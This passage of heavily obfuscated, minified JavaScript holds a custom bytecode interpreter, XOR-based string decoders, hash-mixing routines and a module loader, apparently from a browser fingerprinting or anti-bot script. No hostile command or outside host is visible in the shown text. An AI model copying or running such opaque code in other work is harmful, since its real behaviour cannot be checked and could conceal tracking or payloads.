Sg.reverse()){sA.push(XD);}break;default:throw new Error(LS()[Gk(X4)](bj,CH(CH(QL)),kH(LE)));}}var O=PE.apply(this[l4].g,sA.reverse());OS&&this[jE].push(this[Ff](O));};gs(qD,[lG]);}break;case rk:{var x7=Qh[O7];x7[x7[Kk](tL)]=function(){this[jE].push(this[VD](this[Us]()));};gs(pH,[x7]);}break;case Ws:{var W7=Qh[O7];W7[W7[Kk](sK)]=function(){this[jE].push(kA(this[bh](),this[bh]()));};gs(rk,[W7]);}break;case l:{var J7=Qh[O7];J7[J7[Kk](YA)]=function(){this[jE].push(Tf(this[bh](),this[bh]()));};gs(Ws,[J7]);}break;case Ok:{var vA=Qh[O7];vA[vA[Kk](NA)]=function(){var X=this[nj]();var q=this[jE].pop();var D=this[jE].pop();var qS=this[jE].pop();var E7=this[Mg][df.W];this[h7](df.W,q);try{this[Sj]();}catch(XG){this[jE].push(this[Ff](XG));this[h7](df.W,D);this[Sj]();}finally{this[h7](df.W,qS);this[Sj]();this[h7](df.W,E7);}};gs(l,[vA]);}break;case O4:{var Yj=Qh[O7];Yj[Yj[Kk](sh)]=function(){this[jE].push(CS(kH(ls),this[bh]()));};gs(Ok,[Yj]);}break;case Lj:{var tG=Qh[O7];tG[tG[Kk](WG)]=function(){this[CK](this[jE].pop(),this[bh](),this[nj]());};gs(O4,[tG]);}break;case Y7:{var bA=Qh[O7];bA[bA[Kk](zh)]=function(){this[jE].push(GD(this[bh](),this[bh]()));};gs(Lj,[bA]);}break;}}function Nl(){this["t1"]^=this["RJ"];this.C1=tR;}function VM(){this["t1"]^=this["t1"]>>>16;this.C1=pY;}function g(Z3,Dk){return Z3==Dk;}function Tl(){this["t1"]^=this["t1"]>>>13;this.C1=C9;}function VL(){return jh.apply(this,[XE,arguments]);}function kO(){C=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],L4=! +[]+! +[]+! +[]+! +[],pH=[+ ! +[]]+[+[]]-+ ! +[],O7=+[],Ws=+ ! +[],zE=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],ZA=+ ! +[]+! +[]+! +[],rk=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],O3=! +[]+! +[],w=[+ ! +[]]+[+[]]-[],d7=+ ! +[]+! +[]+! +[]+! +[]+! +[];}function L7(){return gs.apply(this,[O4,arguments]);}function bg(){return qE.apply(this,[ZL,arguments]);}function W3(){var G3=[]['\x6b\x65\x79\x73']();W3=function(){return G3;};return G3;}var rj;function Ef(){return RS.apply(this,[Xg,arguments]);}function wh(){return Os.apply(this,[Lj,arguments]);}0x582352d,1433381593;var wG;function MH(){BE=function(){};QL=0;U4()[vs(QL)]=ZWWXKXKTIm;if(typeof window!=='undefined'){MA=window;}else if(typeof global!=='undefined'){MA=global;}else{MA=this;}}function bK(dS,fE){return dS|fE;}function dL(pk,As){return pk<=As;}function hk(){return qE.apply(this,[EK,arguments]);}function HG(){return RS.apply(this,[w,arguments]);}var xg;function hl(){return Hb()+QM()+typeof MA[U4()[vs(QL)].name];}function xL(){dE=["H!jfo2x[4\"o:[3M%~X","-I\'R\nSE.M\x00BH#\vVM\rHfGCQA>\\VLN\x07(","T\x00","%c#/T\t\v"];}function R3(){lk=[";]&CFDZC!587kBQ\x40NQ.\\EC[\x40L","\r","","","7:*GqG","u\vo!0\ng]Ll5]\tiBd","k","","A&Wn\"$qi,]!/Kub"];}function RS(hh,UH){var ZH=RS;switch(hh){case Cs:{var z3=UH[O7];z3[z3[Kk](ZG)]=function(){this[jE].push(bK(this[bh](),this[bh]()));};Os(pf,[z3]);}break;case E:{var mf=UH[O7];mf[mf[Kk](xS)]=function(){this[jE].push(Rf(this[bh](),this[bh]()));};RS(Cs,[mf]);}break;case tS:{var rA=UH[O7];rA[rA[Kk](xA)]=function(){this[jE].push(cj(this[bh](),this[bh]()));};RS(E,[rA]);}break;case k:{var X7=UH[O7];X7[X7[Kk](K4)]=function(){this[jE].push(this[nj]());};RS(tS,[X7]);}break;case pg:{var Fg=UH[O7];Fg[Fg[Kk](Q4)]=function(){this[jE].push(CS(this[bh](),this[bh]()));};RS(k,[Fg]);}break;case Ws:{var Bs=UH[O7];Bs[Bs[Kk](Fh)]=function(){this[jE].push(NH(this[bh](),this[bh]()));};RS(pg,[Bs]);}break;case VE:{var lh=UH[O7];lh[lh[Kk](Gg)]=function(){var AL=this[nj]();var gA=lh[zf]();if(CH(this[bh](AL))){this[h7](df.W,gA);}};RS(Ws,[lh]);}break;case w:{var Ij=UH[O7];Ij[Ij[Kk](tf)]=function(){this[jE].push(fg(this[bh](),this[bh]()));};RS(VE,[Ij]);}break;case ZA:{var lL=UH[O7];lL[lL[Kk](XA)]=function(){this[jE].push(JL(this[bh](),this[bh]()));};RS(w,[lL]);}break;case Xg:{var FH=UH[O7];FH[FH[Kk](FK)]=function(){this[jE].push(Uf(this[bh](),this[bh]()));};RS(ZA,[FH]);}break;}}function Ts(T,z4){var JD=Ts;switch(T){case O3:{var Mf=z4[O7];var nS=z4[Ws];var S7=z4[O3];var OK=cj([],[]);var M4=NH(cj(nS,Z()),D4);var Ms=rj[Mf];for(var Wf=QL;Tf(Wf,Ms.length);Wf++){var j4=wf(Ms,Wf);var VG=wf(w7.E3,M4++);OK+=Ts(pD,[bK(FA(g7(j4),VG),FA(g7(VG),j4))]);}return OK;}break;case YH:{var QS=z4[O7];w7=function(gf,mg,KK){return Ts.apply(this,[O3,arguments]);};return wG(QS);}break;case pg:{var DD=z4[O7];var T7=z4[Ws];var Sf=LS()[Gk(ZE)](OG,CH(CH([])),kH(PA));for(var Z4=QL;Tf(Z4,DD[U4()[vs(QL)].call(null,kH(Gh),ls)]);Z4=cj(Z4,ls)){var sj=DD[W3()[b3(jH)](Hf,p,jH,OG)](Z4);var QD=T7[sj];Sf+=QD;}return Sf;}break;case Ws:{var m4={'\x24':xG()[zG(QL)](jH,I7,vj),'\x32':W3()[b3(QL)].call(null,kH(fK),Qs,ZE,LL),'\x39':W3()[b3(ls)].apply(null,[G4,V3,OG,fA]),'\x4d':U4()[vs(ls)].call(null,RH,OG),'\x55':W3()[b3(OG)].apply(null,[s7,z,bj,V4]),'\x59':gH()[k3(QL)].apply(null,[ls,If,kH(Mh),LL]),'\x5f':gH()[k3(ls)].call(null,ZE,D3,Cf,CH(ls)),'\x66':LS()[Gk(OG)](jH,CH(CH(QL)),kH(Jg)),'\x76':xG()[zG(ls)](ZE,t,ZE),'\x7a':W3()[b3(ZE)](kH(PS),Ff,IL,CH({}))};return function(Ys){return Ts(pg,[Ys,m4]);};}break;case pH:{var jf=z4[O7];var U3=z4[Ws];var tk=z4[O3];var QK=rj[QL];var XL=cj([],[]);var cS=rj[jf];var Zg=XS(cS.length,ls);while(GD(Zg,QL)){var Oj=NH(cj(cj(Zg,U3),Z()),QK.length);var c3=wf(cS,Zg);var mj=wf(QK,Oj);XL+=Ts(pD,[bK(FA(g7(c3),mj),FA(g7(mj),c3))]);Zg--;}return Ts(YH,[XL]);}break;case XH:{var Wg=z4[O7];var vE=z4[Ws];var rS=z4[O3];var N4=z4[ZA];var MS=cj([],[]);var JK=NH(cj(Wg,Z()),mA);var ML=lk[rS];for(var xE=QL;Tf(xE,ML.length);xE++){var z7=wf(ML,xE);var Wh=wf(hk.C7,JK++);MS+=Ts(pD,[bK(FA(g7(z7),Wh),FA(g7(Wh),z7))]);}return MS;}break;case HS:{var Gj=z4[O7];hk=function(KL,rh,DA,NL){return Ts.apply(this,[XH,arguments]);};return lS(Gj);}break;case pD:{var DE=z4[O7];if(dL(DE,SG)){return MA[Ah[OG]][Ah[ls]](DE);}else{DE-=sD;return MA[Ah[OG]][Ah[ls]][Ah[QL]](null,[cj(fg(DE,HK),Af),cj(NH(DE,Zf),xK)]);}}break;case Ls:{var zk=z4[O7];var EE=z4[Ws];var NG=z4[O3];var mK=cj([],[]);var v7=NH(cj(EE,Z()),HK);var AA=dE[zk];for(var NS=QL;Tf(NS,AA.length);NS++){var Bf=wf(AA,NS);var s4=wf(kK.tK,v7++);mK+=Ts(pD,[FA(bK(g7(Bf),g7(s4)),bK(Bf,s4))]);}return mK;}break;case fD:{var S3=z4[O7];kK=function(Rs,dh,pG){return Ts.apply(this,[Ls,arguments]);};return Rj(S3);}break;}}function BA(){return gs.apply(this,[rk,arguments]);}function kA(N7,zH){return N7 in zH;}function M7(){return gs.apply(this,[Lj,arguments]);}function Qj(){return AE.apply(this,[Lj,arguments]);}function x3(){return gs.apply(this,[Ok,arguments]);}function zG(bH){return jS()[bH];}function v4(){return AE.apply(this,[YH,arguments]);}function ff(){return Os.apply(this,[Xh,arguments]);}function GE(){return KG.apply(this,[pg,arguments]);}function Aj(){return KG.apply(this,[Ek,arguments]);}function DZ(){return Nv(hl(),938768);}function cj(ck,SE){return ck+SE;}function Tq(){this["t1"]^=this["Ul"];this.C1=gb;}function Ch(){return jh.apply(this,[GA,arguments]);}function ms(){return jh.apply(this,[Ok,arguments]);}function AQ(){return NO(U4()[vs(QL)]+'',";",nq());}function cG(){return qE.apply(this,[gk,arguments]);}function VQ(){this["RJ"]++;this.C1=L6;}function t4(){return gs.apply(this,[Y7,arguments]);}function AE(HL,bG){var hK=AE;switch(HL){case J4:{var RA=bG[O7];RA[RA[Kk](KA)]=function(){this[jE].push(XS(this[bh](),this[bh]()));};RS(Xg,[RA]);}break;case d7:{var RE=bG[O7];RE[RE[Kk](s3)]=function(){this[jE].push(this[Us]());};AE(J4,[RE]);}break;case Ek:{var Of=bG[O7];AE(d7,[Of]);}break;case qD:{var Zh=bG[O7];var js=bG[Ws];Zh[Kk]=function(hj){return NH(cj(hj,js),Zj);};AE(Ek,[Zh]);}break;case Lj:{var j3=bG[O7];j3[Sj]=function(){var nh=this[nj]();while(M(nh,df.y)){this[nh](this);nh=this[nj]();}};}break;case bL:{var rK=bG[O7];rK[gE]=function(ps,S){return {get g(){return ps[S];},set g(m){ps[S]=m;}};};AE(Lj,[rK]);}break;case YH:{var fs=bG[O7];fs[Ff]=function(Bk){return {get g(){return Bk;},set g(X3){Bk=X3;}};};AE(bL,[fs]);}break;case Yk:{var Jj=bG[O7];Jj[ZD]=function(wA){return {get g(){return wA;},set g(pA){wA=pA;}};};AE(YH,[Jj]);}break;case ZA:{var VK=bG[O7];VK[Us]=function(){var IA=bK(JL(this[nj](),nD),this[nj]());var bE=LS()[Gk(ZE)].apply(null,[OG,qL,kH(PA)]);for(var qj=QL;Tf(qj,IA);qj++){bE+=String.fromCharCode(this[nj]());}return bE;};AE(Yk,[VK]);}break;case GA:{var fS=bG[O7];fS[zf]=function(){var ng=bK(bK(bK(JL(this[nj](),m7),JL(this[nj](),kg)),JL(this[nj](),nD)),this[nj]());return ng;};AE(ZA,[fS]);}break;}}var L4,d7,ZA,zE,O7,w,Ws,pH,O3,rk,C;function Os(QE,Q7){var tA=Os;switch(QE){case Y3:{var sH=Q7[O7];sH[sH[Kk](rs)]=function(){this[jE].push(this[bh]()&&this[bh]());};gs(Y7,[sH]);}break;case Xs:{var p7=Q7[O7];p7[p7[Kk](Mh)]=function(){YL.call(this[Yh]);};Os(Y3,[p7]);}break;case Lj:{var ME=Q7[O7];ME[ME[Kk](VH)]=function(){this[jE].push(this[zf]());};Os(Xs,[ME]);}break;case EK:{var NK=Q7[O7];NK[NK[Kk](lH)]=function(){var I3=[];var hg=this[jE].pop();var Jk=XS(this[jE].length,ls);for(var fG=QL;Tf(fG,hg);++fG){I3.push(this[IL](this[jE][Jk--]));}this[CK](xG()[zG(OG)](ls,PG,m7),I3);};Os(Lj,[NK]);}break;case XH:{var UA=Q7[O7];UA[UA[Kk](LD)]=function(){var CA=this[nj]();var Fk=this[nj]();var n7=this[zf]();var hH=Mk.call(this[Yh]);var lE=this[l4];this[jE].push(function(...WS){var Zs=UA[l4];CA?UA[l4]=lE:UA[l4]=UA[Ff](this);var LA=XS(WS.length,Fk);UA[KE]=cj(LA,ls);while(Tf(LA++,QL)){WS.push(undefined);}for(let mD of WS.reverse()){UA[jE].push(UA[Ff](mD));}Lf.call(UA[Yh],hH);var Ag=UA[Mg][df.W];UA[h7](df.W,n7);UA[jE].push(WS.length);UA[Sj]();var mh=UA[bh]();while(tE(--LA,QL)){UA[jE].pop();}UA[h7](df.W,Ag);UA[l4]=Zs;return mh;});};Os(EK,[UA]);}break;case L4:{var qH=Q7[O7];qH[qH[Kk](T3)]=function(){var TK=[];var zS=this[nj]();while(zS--){switch(this[jE].pop()){case QL:TK.push(this[bh]());break;case ls:var rE=this[bh]();for(var L3 of rE){TK.push(L3);}break;}}this[jE].push(this[ZD](TK));};Os(XH,[qH]);}break;case rL:{var GK=Q7[O7];GK[GK[Kk](qs)]=function(){this[jE].push(this[vS]());};Os(L4,[GK]);}break;case Gs:{var Jh=Q7[O7];Jh[Jh[Kk](FG)]=function(){this[jE].push(OL(this[bh](),this[bh]()));};Os(rL,[Jh]);}break;case Xh:{var WA=Q7[O7];WA[WA[Kk](Hf)]=function(){var Yf=this[nj]();var kS=this[bh]();var zg=this[bh]();var tg=this[gE](zg,kS);if(CH(Yf)){var gG=this;var wE={get(Ck){gG[l4]=Ck;return zg;}};this[l4]=new Proxy(this[l4],wE);}this[jE].push(tg);};Os(Gs,[WA]);}break;case pf:{var b=Q7[O7];b[b[Kk](kh)]=function(){this[h7](df.W,this[zf]());};Os(Xh,[b]);}break;}}function vk(EA){this[jE]=Object.assign(this[jE],EA);}function d3(){return gs.apply(this,[pH,arguments]);}function Vb(){this["Ul"]=this["Ul"]<<15|this["Ul"]>>>17;this.C1=TM;}function qO(){this["t1"]=(this["t1"]&0xffff)*0x85ebca6b+(((this["t1"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.C1=Tl;}function Ds(){return jh.apply(this,[gL,arguments]);}function JL(GL,UE){return GL<<UE;}function xl(){this["t1"]=(this["TZ"]&0xffff)+0x6b64+(((this["TZ"]>>>16)+0xe654&0xffff)<<16);this.C1=VQ;}var AK;function FD(){return KG.apply(this,[Y3,arguments]);}function U4(){var Tk=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);U4=function(){return Tk;};return Tk;}function wK(){return jh.apply(this,[J4,arguments]);}var lS;function UB(a){return a.length;}function g7(YE){return ~YE;}function RK(){return qE.apply(this,[pH,arguments]);}var hD;var nH;function jh(S4,ED){var fL=jh;switch(S4){case sk:{Ik=function(L,dj,qK){return DG.apply(this,[Xj,arguments]);};WD=function(UK){this[jE]=[UK[l4].g];};wS=function(BS,h4){return jh.apply(this,[Ek,arguments]);};H3=function(vL,mL){return jh.apply(this,[ZS,arguments]);};j7=function(){this[jE][this[jE].length]={};};YL=function(){this[jE].pop();};Mk=function(){return [...this[jE]];};Lf=function(kE){return jh.apply(this,[YH,arguments]);};nH=function(){this[jE]=[];};AK=function(){return DG.apply(this,[Y7,arguments]);};Jf=function(){return DG.apply(this,[Y3,arguments]);};wG=function(){return DG.apply(this,[w,arguments]);};SH=function(JG,mS){return Y.apply(this,[qD,arguments]);};kK=function(Xv,w6,QY){return Y.apply(this,[YH,arguments]);};DL=function(){return Y.apply(this,[ZL,arguments]);};lS=function(){return Y.apply(this,[GA,arguments]);};Rj=function(){return tj.apply(this,[cK,arguments]);};FE=function(Hv,fM,FW){return jh.apply(this,[pf,arguments]);};tj(wg,[]);Sk();vh();tj.call(this,Xs,[jS()]);bS();tj.call(this,pg,[jS()]);JA=U7();qE.call(this,pH,[jS()]);R3();qE.call(this,x,[jS()]);xL();qE.call(this,ZL,[jS()]);AG=ss();qE.call(this,gk,[jS()]);K7=tj(bL,[['$_v','$fM','$Mz','$Y99UYYYYYY','$Y92UYYYYYY'],CH(CH(QL))]);df={W:K7[QL],d:K7[ls],y:K7[OG]};;xg=class xg {constructor(){this[Mg]=[];this[jj]=[];this[jE]=[];this[KE]=QL;KG(pg,[this]);this[W3()[b3(IL)](bs,CH(CH({})),ls,P)]=FE;}};return xg;}break;case Ek:{var BS=ED[O7];var h4=ED[Ws];return this[jE][XS(this[jE].length,ls)][BS]=h4;}break;case ZS:{var vL=ED[O7];var mL=ED[Ws];for(var Bb of [...this[jE]].reverse()){if(kA(vL,Bb)){return mL[gE](Bb,vL);}}throw W3()[b3(X4)].apply(null,[kH(P4),CH(ls),QL,YD]);}break;case YH:{var kE=ED[O7];if(CE(this[jE].length,QL))this[jE]=Object.assign(this[jE],kE);}break;case pf:{var Hv=ED[O7];var fM=ED[Ws];var FW=ED[O3];this[jj]=this[UL](fM,FW);this[l4]=this[Ff](Hv);this[Yh]=new WD(this);this[h7](df.W,QL);try{while(Tf(this[Mg][df.W],this[jj].length)){var Fb=this[nj]();this[Fb](this);}}catch(E9){}}break;case gL:{var N1=ED[O7];N1[N1[Kk](dg)]=function(){this[jE].push(this[Ff](undefined));};}break;case XE:{var SQ=ED[O7];SQ[SQ[Kk](BD)]=function(){this[jE].push(CE(this[bh](),this[bh]()));};jh(gL,[SQ]);}break;case Ok:{var cQ=ED[O7];cQ[cQ[Kk](IS)]=function(){this[jE].push(A7(this[bh](),this[bh]()));};jh(XE,[cQ]);}break;case J4:{var EB=ED[O7];EB[EB[Kk](KE)]=function(){j7.call(this[Yh]);};jh(Ok,[EB]);}break;case GA:{var XO=ED[O7];XO[XO[Kk](nG)]=function(){var ZO=this[jE].pop();var Sb=this[nj]();if(M(typeof ZO,LS()[Gk(jH)].call(null,ZE,kf,M3))){throw zL()[V7(ls)](ls,kH(m7),CH(ls));}if(tE(Sb,ls)){ZO.g++;return;}this[jE].push(new Proxy(ZO,{get(U6,rl,X9){if(Sb){return ++U6.g;}return U6.g++;}}));};jh(J4,[XO]);}break;}}function Zr(){return RS.apply(this,[k,arguments]);}}();FG={};ONz=function(KZd){return D4d.apply(this,[JN,arguments]);}([function(dgz,Fwz){return D4d.apply(this,[sj,arguments]);},function(GId,dWd,FMd){'use strict';return gFd.apply(this,[jj,arguments]);}]);}break;case RR:{h9d();RQd=HS();Lhz();k5=kHz();nNz+=GG;}break;case p7:{tl=function(QGz,U7z,MZd,AHz){return Wq.apply(this,[fg,arguments]);};nNz=QA;zD=function(){return Wq.apply(this,[wO,arguments]);};Dzd=function(){return Wq.apply(this,[hd,arguments]);};S7d=function(){return Wq.apply(this,[B7,arguments]);};X7d=function(){return Wq.apply(this,[wR,arguments]);};EAd=function(){return Wq.apply(this,[V7,arguments]);};}break;case hd:{Dcd.pz=LS[bv];Wq.call(this,st,[eS1_xor_3_memo_array_init()]);return '';}break;case hA:{nNz-=Od;WDd[VK()[kI(hB)](Ob,Ygd,tJ,Fq)]=function(wHz){k5.push(dC);var tDd=wHz&&wHz[rE()[Gr(HB)].call(null,lQd,M6({}),pm,WK)]?function bQz(){var JAz;k5.push(fRd);return JAz=wHz[Ks()[Dv(G4)](fI,dX)],k5.pop(),JAz;}:function wAz(){return wHz;};WDd[cY()[xX(G4)].call(null,Im,Ob,OP)](tDd,Ks()[Dv(HB)](wv,fQd),tDd);var Azz;return k5.pop(),Azz=tDd,Azz;};}break;case OU:{nNz-=Fg;var tQz;return k5.pop(),tQz=Ahz,tQz;}break;case B7:{tl.Sg=S9[pm];Wq.call(this,Mg,[eS1_xor_4_memo_array_init()]);return '';}break;case Zt:{n9.rw=lB[Rq];nNz+=Ih;Wq.call(this,gc,[eS1_xor_0_memo_array_init()]);return '';}break;case wO:{var JQz=Zhz[YU];nNz=Od;var I9d=hB;for(var sAz=hB;nP(sAz,JQz.length);++sAz){var r7z=sm(JQz,sAz);if(nP(r7z,kH)||K8(r7z,YF))I9d=dq(I9d,Fq);}return I9d;}break;case mj:{nNz+=V;var j7z=Zhz[YU];var m4d=hB;for(var xVd=hB;nP(xVd,j7z.length);++xVd){var Ewz=sm(j7z,xVd);if(nP(Ewz,kH)||K8(Ewz,YF))m4d=dq(m4d,Fq);}return m4d;}break;case qd:{nNz+=YR;var WDd=function(dhz){k5.push(Pwd);if(zHz[dhz]){var p7z;return p7z=zHz[dhz][rE()[Gr(Qq)].apply(null,[pn,Wr,M6([]),Yl])],k5.pop(),p7z;}var Ztz=zHz[dhz]=D4d(Kc,[Yf()[mW(hB)].call(null,N4,Fq,nK,jb),dhz,MX()[mY(dI)].apply(null,[j2,vZ]),M6(wA),w5(typeof rE()[Gr(tJ)],dq([],[][[]]))?rE()[Gr(Qq)](pn,ms,lq,Yl):rE()[Gr(qr)](vf,M6(M6(hB)),kY,JI),{}]);KZd[dhz].call(Ztz[tv(typeof rE()[Gr(Wr)],dq('',[][[]]))?rE()[Gr(qr)](Ldd,n1,jB,GX):rE()[Gr(Qq)].apply(null,[pn,PS,xq,Yl])],Ztz,Ztz[rE()[Gr(Qq)](pn,qp,XV,Yl)],WDd);Ztz[MX()[mY(dI)](j2,vZ)]=M6(M6(wA));var OVd;return OVd=Ztz[rE()[Gr(Qq)].call(null,pn,sI,M6(M6(hB)),Yl)],k5.pop(),OVd;};}break;case nR:{hJ.kg=Ms[Gdd];hn.call(this,bh,[eS1_xor_1_memo_array_init()]);return '';}break;case zA:{var zAz=Zhz[YU];var bhz=hB;for(var tNz=hB;nP(tNz,zAz.length);++tNz){var mZd=sm(zAz,tNz);if(nP(mZd,kH)||K8(mZd,YF))bhz=dq(bhz,Fq);}return bhz;}break;case lg:{nNz=Od;hwd.Lj=kNd[H5];hn.call(this,Yc,[eS1_xor_2_memo_array_init()]);return '';}break;case Qd:{nNz=Sd;for(var pHz=Fq;nP(pHz,Zhz[MX()[mY(hB)](NQd,jB)]);pHz++){var BQz=Zhz[pHz];if(w5(BQz,null)&&w5(BQz,undefined)){for(var WGz in BQz){if(C[Ks()[Dv(gp)].call(null,NC,TI)][tv(typeof rE()[Gr(A6)],dq([],[][[]]))?rE()[Gr(qr)].apply(null,[m1,vB,NM,DRd]):rE()[Gr(lq)].call(null,gM,l1,px,QE)][rE()[Gr(A6)](SQd,M6(M6([])),d4,wm)].call(BQz,WGz)){EHz[WGz]=BQz[WGz];}}}}}break;case ct:{WDd[w5(typeof TM()[Ql(hB)],dq([],[][[]]))?TM()[Ql(hB)](tC,Fq,Hzd,PS):TM()[Ql(Fq)].apply(null,[pC,Chd,bf,G4])]=function(cdz){return D4d.apply(this,[Gc,arguments]);};nNz=d7;}break;case Kc:{var Ahz={};k5.push(Km);var YHz=Zhz;nNz+=SN;for(var GZd=hB;nP(GZd,YHz[MX()[mY(hB)](hH,jB)]);GZd+=nv)Ahz[YHz[GZd]]=YHz[dq(GZd,Fq)];}break;case gH:{var KQz=Zhz[YU];nNz=Od;var X7z=hB;for(var B9d=hB;nP(B9d,KQz.length);++B9d){var GNz=sm(KQz,B9d);if(nP(GNz,kH)||K8(GNz,YF))X7z=dq(X7z,Fq);}return X7z;}break;case Pt:{var Xdz=Zhz[YU];var qQz=hB;for(var qgz=hB;nP(qgz,Xdz.length);++qgz){var r9d=sm(Xdz,qgz);if(nP(r9d,kH)||K8(r9d,YF))qQz=dq(qQz,Fq);}nNz+=dA;return qQz;}break;case tF:{var DVd=Zhz[YU];var kVd=hB;nNz=Od;for(var vDd=hB;nP(vDd,DVd.length);++vDd){var s9d=sm(DVd,vDd);if(nP(s9d,kH)||K8(s9d,YF))kVd=dq(kVd,Fq);}return kVd;}break;case Sd:{var Mjz;nNz-=Yz;return k5.pop(),Mjz=EHz,Mjz;}break;case Mw:{nNz+=Kh;k5.push(B0);var zHz={};WDd[w5(typeof cY()[xX(kY)],dq('',[][[]]))?cY()[xX(dI)](n1,d4,MQd):cY()[xX(tJ)](bf,xl,wNd)]=KZd;WDd[AV()[P3(G4)].call(null,Cp,M6(M6(hB)),Um,Iv)]=zHz;}break;case jj:{nNz+=bG;var Mzz=Zhz;var R9d=Mzz[hB];k5.push(ddd);for(var jtz=Fq;nP(jtz,Mzz[MX()[mY(hB)](St,jB)]);jtz+=nv){R9d[Mzz[jtz]]=Mzz[dq(jtz,Fq)];}k5.pop();}break;case Gc:{var cdz=Zhz[YU];k5.push(Gjd);if(w5(typeof C[tv(typeof rE()[Gr(gp)],dq([],[][[]]))?rE()[Gr(qr)](gD,gp,KE,SD):rE()[Gr(dI)].apply(null,[Sn,M6(M6(hB)),Gq,T4])],rE()[Gr(G4)].apply(null,[gHd,Q6,ms,xl]))&&C[rE()[Gr(dI)](Sn,I0,Cs,T4)][AV()[P3(HB)](lq,wV,KE,hUd)]){C[Ks()[Dv(gp)](NC,Tk)][Ks()[Dv(dI)](hS,Mq)](cdz,C[rE()[Gr(dI)].apply(null,[Sn,Y8,Rq,T4])][AV()[P3(HB)](lq,d4,KW,hUd)],D4d(Kc,[AV()[P3(A6)](W8,Lq,PS,Cz),w5(typeof Lv()[xB(hB)],dq(tv(typeof rE()[Gr(lq)],dq('',[][[]]))?rE()[Gr(qr)](SHd,gp,fJ,MI):rE()[Gr(nv)].call(null,q3,RL,zp,xT),[][[]]))?Lv()[xB(hB)].call(null,DI,d4,nW,NL,xl,Vk):Lv()[xB(nv)](Rzd,zp,EQd,m9,d4,Uq)]));}nNz=Od;C[Ks()[Dv(gp)](NC,Tk)][Ks()[Dv(dI)](hS,Mq)](cdz,rE()[Gr(HB)](hUd,Es,sZ,WK),D4d(Kc,[AV()[P3(A6)](W8,PP,xl,Cz),M6(M6(wA))]));k5.pop();}break;case dA:{var n7z=Zhz[YU];var bVd=Zhz[wA];var GQz;nNz+=Pt;k5.push(ONd);return GQz=C[Ks()[Dv(gp)].apply(null,[NC,nY])][rE()[Gr(lq)](DNd,dS,IC,QE)][rE()[Gr(A6)](pP,W2,l1,wm)].call(n7z,bVd),k5.pop(),GQz;}break;case JN:{var KZd=Zhz[YU];nNz=qd;}break;case zU:{nNz+=Gc;var U9d=Zhz[YU];var vGz=Zhz[wA];k5.push(HB);if(tv(U9d,null)||tv(U9d,undefined)){throw new (C[tv(typeof cY()[xX(DI)],'undefined')?cY()[xX(tJ)].apply(null,[jcd,lS,KNd]):cY()[xX(JV)].apply(null,[l4,F4,Af])])(MX()[mY(A6)].call(null,df,sI));}var EHz=C[Ks()[Dv(gp)](NC,TI)](U9d);}break;case Fg:{var szz=Zhz[YU];k5.push(ljd);this[TM()[Ql(Wr)].call(null,WB,Qq,ttd,n1)]=szz;nNz-=JH;k5.pop();}break;case fF:{var c4d=function(szz){return D4d.apply(this,[Fg,arguments]);};k5.push(MK);if(tv(typeof C[w5(typeof Ks()[Dv(nv)],dq([],[][[]]))?Ks()[Dv(A6)](HB,Rl):Ks()[Dv(Wr)](QRd,jB)],AV()[P3(PS)](MS,G4,M6(M6(hB)),vm))){var Owz;return k5.pop(),Owz=M6([]),Owz;}nNz=k7;c4d[rE()[Gr(lq)].call(null,VS,CY,Rq,QE)]=new (C[MX()[mY(PS)](PB,tC)])();c4d[rE()[Gr(lq)].call(null,VS,Ap,PS,QE)][w5(typeof MX()[mY(Wr)],'undefined')?MX()[mY(W2)](lL,wm):MX()[mY(n1)](bcd,Qp)]=AV()[P3(jB)](I8,MS,M6([]),Mjd);}break;case sj:{var dgz=Zhz[YU];var Fwz=Zhz[wA];k5.push(OQd);if(w5(typeof C[Ks()[Dv(gp)].apply(null,[NC,IX])][cY()[xX(W2)](vB,RL,G1)],AV()[P3(PS)](MS,HB,F4,Awd))){C[Ks()[Dv(gp)](NC,IX)][Ks()[Dv(dI)](hS,BB)](C[Ks()[Dv(gp)].call(null,NC,IX)],cY()[xX(W2)].apply(null,[vB,m6,G1]),D4d(Kc,[AV()[P3(A6)].call(null,W8,LC,n1,zq),function(U9d,vGz){return D4d.apply(this,[zU,arguments]);},AV()[P3(W2)](fJ,M6({}),JV,Bn),M6(M6(wA)),AV()[P3(JV)](JV,jB,pJ,YT),M6(M6(wA))]));}(function(){return D4d.apply(this,[fF,arguments]);}());k5.pop();nNz-=Ed;}break;case XG:{var f8d=Zhz[YU];var Lld=Zhz[wA];var YWd=Zhz[Kc];k5.push(X8);C[Ks()[Dv(gp)](NC,kB)][w5(typeof Ks()[Dv(px)],dq('',[][[]]))?Ks()[Dv(dI)](hS,tP):Ks()[Dv(Wr)](pI,fAd)](f8d,Lld,D4d(Kc,[AV()[P3(A6)](W8,M6(M6(hB)),vl,w),YWd,rE()[Gr(gp)](vv,CY,LX,N4),M6(hB),AV()[P3(JV)](JV,fJ,sZ,Xn),M6(lK[Fq]),AV()[P3(W2)](fJ,zp,nv,MD),M6(hB)]));nNz-=Tw;var gGz;}break;case cg:{return k5.pop(),vjz=JCd[Npd],vjz;}break;case Ct:{var Tkd=Zhz[YU];nNz=Od;k5.push(RGd);var vtz=D4d(Kc,[tv(typeof Lv()[xB(Fq)],dq(rE()[Gr(nv)].apply(null,[wUd,M6(M6({})),M6([]),xT]),[][[]]))?Lv()[xB(nv)](vzd,hB,Awd,jx,M6(M6({})),M6(hB)):Lv()[xB(G4)].apply(null,[DI,jp,kZ,P0,kY,M6(hB)]),Tkd[hB]]);mr(lK[bv],Tkd)&&(vtz[cY()[xX(JM)].call(null,wV,Um,Cwd)]=Tkd[Fq]),mr(nv,Tkd)&&(vtz[w5(typeof cY()[xX(IC)],'undefined')?cY()[xX(dS)](Tgd,pJ,B0):cY()[xX(tJ)](Mgd,r3,tZ)]=Tkd[lK[P0]],vtz[AV()[P3(HZ)](IL,M6({}),M6([]),vI)]=Tkd[lK[G4]]),this[cY()[xX(tC)].apply(null,[PP,tC,GE])][MX()[mY(lq)](Wx,wf)](vtz);k5.pop();}break;case TR:{nNz=Od;var ZMd=Zhz[YU];k5.push(xC);var THz=ZMd[AV()[P3(KE)](hf,Ob,Es,LY)]||{};THz[w5(typeof 